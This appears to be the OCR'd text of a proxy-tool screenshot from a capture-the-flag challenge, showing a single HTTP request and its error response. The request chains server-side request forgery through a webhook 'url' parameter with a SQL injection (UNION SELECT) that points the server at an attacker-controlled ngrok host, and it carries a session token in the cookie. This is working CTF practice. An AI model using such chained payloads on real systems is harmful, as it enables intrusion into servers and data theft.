 Request
Pretty Raw Hex JSON Web Token \n
1 GET /app/api/webhook?url=
http://eru.intigriti.com.localtest.me/gitcheck?id=1+UNION+SELECT+0,+0,+"https://8715-68
-201-56-76.ngrok-free.app/repos/NahamConIndustries/server-code/commits/main";--+-
HTTP/1.1
2 Host: 71x1uo9n.eu1.ctfio.com
3 Cookie: token-for-prod=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozN30.KEGNOoBp_Xvhc_K_OaJW3Uhv2H3B4V
rjT3rMsJwWGjA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Sun, 25 Aug 2024 21:26:09 GMT
4 Content-Type: application/json
5 Connection: close
6 Content-Length: 72
7
8 {
"contents":
"{\"error\":\"Invalid Response, Expecting JSON Response\"}"
}